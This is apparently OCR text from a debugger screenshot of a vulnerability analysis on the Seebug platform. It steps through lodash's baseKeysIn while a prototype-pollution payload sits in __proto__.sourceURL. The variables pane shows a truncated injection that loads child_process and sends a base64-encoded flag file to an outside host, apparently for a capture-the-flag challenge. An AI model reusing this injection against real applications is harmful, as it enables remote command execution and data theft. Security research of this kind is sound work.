 3514
3515 for (var key in object) { key: "sourceURL" object: Object {escape:
3516 if (!(key == 'constructor' && (isProto || !hasOwnProperty.call(obj
3517 result.push(key); result: Array(5) key: "sourceURL"
3518 }
3519 }
3520 return result; result: Array(5)
3521 }
3522
3523 /**
3524 * The base implementation of `_.lt` which doesn't coerce arguments.
3525 *
3526 * @private
3527 * @param {*} value The value to compare.
3528 * @param {*} other The other value to compare.
3529 * @returns {boolean} Returns `true` if `value` is less than `other`,
3530 * else `false`.
3531 */
3532 function baseLt(value, other) {
3533 return value < other;
3534 }
3535
3536 /**
3537 * The base implementation of `_.map` without support for iteratee sho
3538 *
3539 * @private
3540 * @param {Array|Object} collection The collection to iterate over.
3541 * @param {Function} iteratee The function invoked per iteration.
3542 * @returns {Array} Returns the new mapped array.
3543 */
3544 function baseMap(collection, iteratee) {
3545 var index = -1,
3546 result = isArrayLike(collection) ? Array(collection.length) : []
3547
3548 baseEach(collection, function(value, key, collection) {
3549 result[++index] = iteratee(value, key, collection);
3550 });
3551 return result;
3552 }
3553
<anonymous>() › runInContext › runInContext() › baseKeysIn()
Scripts Debugger Console
ariables
Local
hasOwnProperty = function hasOwnProperty() { [native code] }
isProto = false
key = "sourceURL"
object = Object {escape: ,evaluate: ,interpolate: ,variable: "",imports: }
escape = /<%-([\s\S]+?)%>/g {lastIndex: 0}
evaluate = /<%([\s\S]+?)%>/g {lastIndex: 0}
imports = Object {_: }
interpolate = /<%=([\s\S]+?)%>/g {lastIndex: 0}
variable = ""
__proto__ = Object {sourceURL: "\nglobal.process.mainModule.constructor._load('chil....io?$(cat /flag_thepr0t0js|base64
result = Array(5)
Seebug漏洞平台